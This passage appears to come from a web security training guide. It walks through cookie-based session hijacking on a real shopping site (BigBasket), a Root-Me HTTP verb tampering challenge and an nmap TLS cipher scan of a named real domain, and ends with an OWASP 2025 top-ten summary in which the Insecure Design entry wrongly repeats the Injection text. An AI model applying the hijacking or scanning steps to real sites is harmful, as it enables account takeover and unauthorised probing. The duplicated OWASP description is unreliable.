  - Search for any online shopping site in this case we are usingBigBasket as an example (In Victims Browser).

  - Open the website and on the right side there is login and signup option choose one from them.
  - Enter Credentials to Sign up or Login. 
  - In this case we are using contact no for the sign up process.
  - Enter the One time password that is received on your phone to sign up.
  - Fill the required information to complete the sign up process.
  - After that click on Start Shopping.
  - In right side corner it is visible that signed up with user name vipul (In Victims browser).
  - Here its shows the other information related to account of thevictims.
  - Press Function key+F12 to get the cookies detail as shown in the figure given below.
  - Click on application then on cookies option that is in left ofthe screen to collect the session ID of the victim current session of BigBasket website .
  - In cookies we get the following details like Name, value,domain and many more from that find for Session Id and copy the value given to that.
  - Now in other browser (Attackers) open the BigBasket website to login directly without filling the login credentials.
  - Here it is clearly visible that no one is logged In.
  - Again press the Function key+F12 to view the cookies detail.
  - Click on storage and then on cookies that is the leftside of the screen, and check for Session Id and its value.
  - Replace the Session Id value of Attacker with the previous one that is copied from the other browser i.e. of victims.
  - After replacing the value press Enter and refresh the page and you will login with Victims Login Details as shown in right side of the image .









12. Testing for http verb tampering
- Open lab link : https://www.root-me.org/en/Challenges/Web-Server/HTTP-verb- tampering
- create an account .
- click on challenges-> web-server

- find HTTP-Verb tampering,click onit ->start the challenge



- open burpsuite and place this link on burpsuite brower
- now,intercept on,login with any credentials like admin: admin
- go to http history and find GET ,in the request ull find get method,at right expand request attributes.

- now edit it to POST and apply changes.
- Go back to browser and login (INVALID)
- now edit it to PUT and apply changes.
- Go back to browser and login ,browser exposes the password paste it on the rootme.



13.TESTING FOR SSL/TLS
1. Run nmap
2. Type nmap --script ssl-enum-ciphers lahitapiola.fi
3. Now hit enter and
let it do its work and after it is done you will find that https:443 is vulnerable to sweet32.
TLSv1.1 and TLSv1.2 both are vulnerable.
so here we can see that the SSL ciphers are of out dated(Weak) version.
OUTPUT:


14. Learn the top 10 vulnerabilities from OWASP
A01:2025 – Broken Access Control
Failures allow attackers to act outside intended permissions, leading to unauthorized disclosure, modification, or destruction of data, or execution of business functions beyond a user's role. This often results in high-impact breaches (e.g., data leaks, privilege escalation, or full account takeovers).
A02:2025 – Security Misconfiguration
Misconfigurations often expose sensitive data, enable unauthorized access, or allow full compromise with minimal effort. They frequently serve as low-hanging fruit for attackers, leading to data breaches, ransomware entry points, lateral movement, or complete environment takeovers.
A03:2025 – Software supply chain failures
Software supply chain failures are breakdowns or other compromises in the process of building, distributing, or updating software. They are often caused by vulnerabilities or malicious changes in third-party code, tools, or other dependencies that the system relies on.
A04:2025 – Cryptographic Failures
Cryptographic Failures occur when sensitive data is compromised due to inadequate protection mechanisms. This includes failures in encryption, decryption, key management, or other cryptographic processes, leading to exposure of data like passwords, credit card details, or personal information.
A05:2025 – Injection
Injection vulnerabilities occur when untrusted data is sent to an interpreter as part of a command or query, allowing attackers to execute unintended commands or access unauthorized data. This happens because the application fails to properly separate code from data, enabling malicious input to alter the execution flow.
A06:2025 – Insecure Design
Injection vulnerabilities occur when untrusted data is sent to an interpreter as part of a command or query, allowing attackers to execute unintended commands or access unauthorized data. This happens because the application fails to properly separate code from data, enabling malicious input to alter the execution flow.
A07:2025 – Authentication Failures
Authentication Failures happen when an application inadequately verifies the identity of users, systems, or processes, leading to unauthorized access. This category encompasses issues like weak password policies, improper session management, and lack of multi-factor authentication (MFA), allowing attackers to impersonate legitimate users or bypass login controls.
A08:2025 – Software and Data Integrity Failures
Software and Data Integrity Failures occur when an application relies on software or data from untrusted sources without proper verification, allowing attackers to introduce malicious code or alter data. This includes issues like insecure de-serialization, lack of integrity checks on updates, and failures in ensuring that code and data remain unaltered during transmission or storage.
A09:2025 – Logging & Alerting Failures
Security Logging and Monitoring Failures happen when an application does not adequately log security-relevant events or fails to monitor and respond to those logs in real-time. This allows attackers to operate undetected for extended periods, potentially leading to data breaches, system compromises, or further attacks without triggering alerts or enabling timely incident response.
A10:2025 – Mishandling of Exceptional Conditions
Mishandling of Exceptional Conditions occurs when applications fail to properly prevent, detect, or respond to unusual states like system failures, network timeouts, or malformed inputs. This causes systems to "fail open," leak sensitive data in error messages, or crash. Secure design requires programs to fail safely and predictably when hitting these edge cases.

15.Testing for cross site request forgery
